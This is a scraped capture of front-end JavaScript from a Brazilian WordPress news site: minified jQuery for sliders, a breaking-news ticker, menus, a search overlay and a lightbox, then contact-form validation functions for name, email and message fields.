.item").size()).data("breaking-current","0"),1==t.data("breaking-autostart")&&t.data("breaking-function",setInterval(function(){r(t,"right")},n))}),jQuery(".ot-breaking-news-body","#header").on("mouseenter",function(){jQuery(this).addClass("mouseenter").data("breaking-hover",!0)}).on("mouseleave",function(){jQuery(this).removeClass("mouseenter").data("breaking-hover",!1)}),jQuery("button[data-break-dir='right']",".ot-breaking-news-controls").on("click",function(){return r(jQuery(this).parent().parent(),"right",!0),!1}),jQuery("button[data-break-dir='left']",".ot-breaking-news-controls").on("click",function(){return r(jQuery(this).parent().parent(),"left",!0),!1}),jQuery("#main-menu>ul>li","header").on("mouseenter",function(){var e=jQuery(this);e.children(".ot-mega-menu").size()>0&&e.parents("#main-menu").addClass("hovering-mega-menu")}).on("mouseleave",function(){jQuery(this).parents("#main-menu").removeClass("hovering-mega-menu")}),jQuery(".owl-next",".ot-v-slider-navi").on("click",function(){var e=jQuery(this),t=e.parent().parent().siblings(".ot-block-content-vertical-slider"),a=t.children(".active"),r=a.next();if(t.data("slider-in-action")||t.children().size()<=1)return!1;t.data("slider-in-action",!0),a.addClass("suf-active"),r.length||(r=t.children().eq(0));var n=parseInt(r.height(),10);return r.addClass("pre-active"),t.animate({height:n},490,function(){t.children(".pre-active").addClass("active").removeClass("pre-active").siblings(".active").removeClass("active suf-active"),t.css("height","auto"),t.data("slider-in-action",!1)}),!1}),jQuery(".owl-prev",".ot-v-slider-navi").on("click",function(){var e=jQuery(this),t=e.parent().parent().siblings(".ot-block-content-vertical-slider"),a=t.children(".active"),r=a.prev();if(t.data("slider-in-action")||t.children().size()<=1)return!1;t.data("slider-in-action",!0),a.addClass("suf-active-down"),r.length||(r=t.children().last());var n=parseInt(r.height(),10);return r.addClass("pre-active-down"),t.animate({height:n},490,function(){t.children(".pre-active-down").addClass("active").removeClass("pre-active-down").siblings(".active").removeClass("active suf-active-down"),t.css("height","auto"),t.data("slider-in-action",!1)}),!1}),jQuery(".search-header-bull","#header").on("click",function(){return jQuery("body").addClass("big-search-active"),setTimeout(function(){jQuery("#search-overlay form input").eq(0).focus()},200),!1}),jQuery("body").delegate("#search-overlay","click",function(e){jQuery("body").hasClass("big-search-active")&&e.toElement&&jQuery(e.toElement).is("#search-overlay")&&jQuery("body").removeClass("big-search-active")}),jQuery(document).on("keyup",function(e){27==e.keyCode&&jQuery("body").hasClass("big-search-active")&&jQuery("body").removeClass("big-search-active")}),jQuery(".otg-slider[class*='otg-items-']","#content").each(function(){var e=jQuery(this),t=parseInt(this.getAttribute("class").toString().match(/otg-items-(\d+)/gm).toString().split("-")[2],10)||3;e.owlCarousel({dots:!1,nav:!0,margin:30,loop:!0,responsive:{0:{items:1},600:{items:Math.ceil(parseInt(t,10)/2)},900:{items:t}}})}),jQuery("body").delegate(".photo-gallery-thumbs button","click",function(){console.log("asd");var e=jQuery(this),t=e.siblings(".photo-gallery-thumbs-inner").children(".item").eq(0),a=e.siblings(".photo-gallery-thumbs-inner").data("thumbs-start-from");if(e.hasClass("photo-gallery-nav-left"))a+224>=0?(a=0,e.siblings(".photo-gallery-thumbs-inner").removeClass("not-first").removeClass("is-last")):(a+=224,e.siblings(".photo-gallery-thumbs-inner").removeClass("is-last"));else if(e.hasClass("photo-gallery-nav-right")){var r=112*e.siblings(".photo-gallery-thumbs-inner").children(".item").size()-parseInt(jQuery(".photo-gallery-thumbs-inner",".photo-gallery-thumbs").width(),10);-1*r>=a-224?r>0&&(a=-1*r,e.siblings(".photo-gallery-thumbs-inner").addClass("is-last")):(a-=224,e.siblings(".photo-gallery-thumbs-inner").addClass("not-first").removeClass("is-last"))}return t.css("margin-left",a+"px"),e.siblings(".photo-gallery-thumbs-inner").data("thumbs-start-from",a),!1}),jQuery("body").delegate(".lightbox, .light-close","click",function(e){if(e.toElement&&jQuery(e.toElement).hasClass("lightbox")||e.toElement&&jQuery(e.toElement).hasClass("light-close")){var t=jQuery(e.toElement).hasClass("light-close")?jQuery(this).parents(".lightbox"):jQuery(this);return t.css("overflow","hidden"),jQuery("body").css("overflow","auto"),t.find(".lightcontent").fadeOut("fast"),t.fadeOut("slow"),!1}}),jQuery(".full-width-map","#content").on("mousedown",function(){jQuery(this).addClass("mousedown")}).on("mouseleave",function(){jQuery(this).removeClass("mousedown")}),jQuery(".ot-title-selector > a, .ot-title-selector-drop > span a").on("click",function(){var e=jQuery(this),t=e.data("ot-tab");return e.parents(".ot-title-selector").find("a.active").removeClass("active"),e.addClass("active").parents(".ot-title-block").next().find("[data-ot-tab='"+t+"']").addClass("active").siblings(".active").removeClass("active"),!1}),jQuery(".ot-title-selector-drop > a").on("click",function(){return jQuery(this).parent().toggleClass("active"),!1}),jQuery(".ot-title-selector-drop").on("mouseleave",function(){return jQuery(this).removeClass("active"),!1})})}(jQuery);
//ds


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://juacontecimentos.com.br/site/wp-admin/admin-ajax.php?action=orange_themes_dynamic_js&ver=1
body_size: 34
content:







			//form validation
			function validateName(fieldClass, form) {
				"use strict"
				var error = "";
				var value = jQuery('input.'+fieldClass,form).val();

				if ( value === '' || value === 'Nickname' || value === 'Enter Your Name..' || value === 'Your Name..') {
					error = "You did not enter your first name.";
				} else if (value && (value.length < 2) || (value.length > 200)) {
					error = "First name is the wrong length.";
				}
				return error;
			}
					
			function validateEmail(fieldClass, form) {
				"use strict";
				var error="";
				var value = jQuery('input.'+fieldClass,form).val();
				var pattern = new RegExp(/^(("[\w-+\s]+")|([\w-+]+(?:\.[\w-+]+)*)|("[\w-+\s]+")([\w-+]+(?:\.[\w-+]+)*))(@((?:[\w-+]+\.)*\w[\w-+]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][\d]\.|1[\d]{2}\.|[\d]{1,2}\.))((25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\.){2}(25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\]?$)/i);
    			
				
				if (!value || value === "") {
					error = "You did not enter an email address.";
				} else if ( pattern.test(value) === false) {
					error = "The email address contains illegal characters.";
				}

				return error;

			}

					
			function validateMessage(fieldClass, form) {
				"use strict";
				var error = "";
				var value = jQuery('textarea.'+fieldClass,form).val();
				if (!value || value === '') {
					error = "You did not enter Your message.";
				} else if (value && value.length < 3) {
					error = "The message is to short.";
				}

				return error;
			}		


